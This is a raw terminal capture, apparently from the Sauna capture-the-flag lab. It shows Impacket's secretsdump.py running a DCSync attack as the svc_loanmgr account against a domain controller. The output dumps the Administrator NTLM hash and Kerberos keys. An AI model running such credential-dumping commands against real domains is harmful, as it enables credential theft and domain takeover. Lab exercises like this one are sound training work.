 ┌──(env)─(kali㉿kali)-[~/…/env/impacket/impacket/examples]
└─$ secretsdump.py egotistical-bank.local/svc_loanmgr@10.129.197.50 -just-dc-user Administrator
/home/kali/AD/CTF/Sauna/bloodhound/env/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setupt
ols.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setupt
ols<81.
  import pkg_resources
Impacket v0.13.0.dev0+20250702.182415.b33e994 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
[*] Cleaning up...